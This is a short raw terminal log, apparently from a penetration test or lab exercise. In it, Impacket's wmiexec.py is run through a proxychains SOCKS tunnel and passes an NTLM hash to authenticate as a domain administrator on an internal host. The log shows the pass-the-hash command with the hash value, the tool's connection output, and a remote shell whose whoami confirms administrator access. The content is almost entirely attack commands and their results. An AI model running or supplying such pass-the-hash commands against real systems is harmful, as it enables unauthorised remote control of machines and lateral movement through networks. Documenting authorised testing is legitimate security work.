 wa1ki0g@MacBook-Pro examples % proxychains4 wmiexec.py -hashes :161cff084477fe596a5db81874498a24 MAIN/administrator@10.10.10.10
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.10:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.10:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
de1ay\administrator